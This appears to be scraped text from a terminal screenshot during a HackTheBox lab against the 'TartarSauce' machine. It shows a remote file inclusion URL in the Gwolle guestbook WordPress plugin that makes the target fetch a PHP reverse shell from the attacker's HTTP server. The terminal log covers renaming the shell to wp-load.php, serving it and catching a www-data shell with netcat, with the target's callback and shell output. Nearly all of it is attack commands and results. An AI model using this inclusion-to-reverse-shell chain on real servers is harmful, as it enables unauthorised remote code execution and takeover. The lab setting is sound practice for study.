 10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.20/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Shell No. 12
File Actions Edit View Help
ll No. 9 Shell No. 10 Shell No. 11 Shell No. 12
|
|——>{SFire129}#locate php-reverse-shell.php
/root/HackTheBox/cronos/php-reverse-shell.php
/root/HackTheBox/linux/php-reverse-shell.php
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
|-------(root@kali)-------|(~/HackTheBox/tartasauce/www)
|
|——>{SFire129}#cp /root/HackTheBox/cronos/php-reverse-shell.php
cp: missing destination file operand after '/root/HackTheBox/cronos/php-reverse-shell.php'
Try 'cp --help' for more information.
|-------(root@kali)-------|(~/HackTheBox/tartasauce/www)
|
|——>{SFire129}#cp /root/HackTheBox/cronos/php-reverse-shell.php .
|-------(root@kali)-------|(~/HackTheBox/tartasauce/www)
|
|——>{SFire129}#vi php-reverse-shell.php
|-------(root@kali)-------|(~/HackTheBox/tartasauce/www)
|
|——>{SFire129}#python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.88 - - [06/Jul/2020 16:51:05] code 404, message File not found
10.10.10.88 - - [06/Jul/2020 16:51:05] "GET /wp-load.phpwp-load.php HTTP/1.0" 404 -
10.10.10.88 - - [06/Jul/2020 16:51:33] "GET /wp-load.php HTTP/1.0" 200 -
Shell No. 1
File Actions Edit View Help
|
|——>{SFire129}#nc -lnvp 80
retrying local 0.0.0.0:80 : Address already in use
retrying local 0.0.0.0:80 : Address already in use
^C
|-------(root@kali)-------|(~/HackTheBox/tartasauce)
|
|——>{SFire129}#nc -lnvp 9001
listening on [any] 9001 ...
^C
|-------(root@kali)-------|(~/HackTheBox/tartasauce)
|
|——>{SFire129}#cd www
|-------(root@kali)-------|(~/HackTheBox/tartasauce/www)
|
|——>{SFire129}#mv php-reverse-shell.php wp-load.php
|-------(root@kali)-------|(~/HackTheBox/tartasauce/www)
|
|——>{SFire129}#nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.88] 55692
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
16:53:37 up 3:59, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$